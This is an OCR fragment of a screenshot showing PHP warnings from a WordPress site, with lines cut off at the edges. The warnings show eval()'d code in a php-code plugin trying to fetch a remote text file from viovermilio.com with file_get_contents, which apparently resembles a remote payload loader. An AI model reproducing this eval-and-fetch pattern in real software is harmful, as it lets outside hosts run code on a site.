
o.com failed: Temporary failure in name resolution in
oot/nilaarnholtz.my.id/wp-content/plugins/php-code-
ecphp.php(27) : eval()'d code
on line
1
 file_get_contents(https://viovermilio.com/blsaint/blnasaa.txt
tream: php_network_getaddresses: getaddrinfo for viovermi
mporary failure in name resolution in
oot/nilaarnholtz.my.id/wp-content/plugins/php-code-
ecphp.php(27) : eval()'d code
on line
1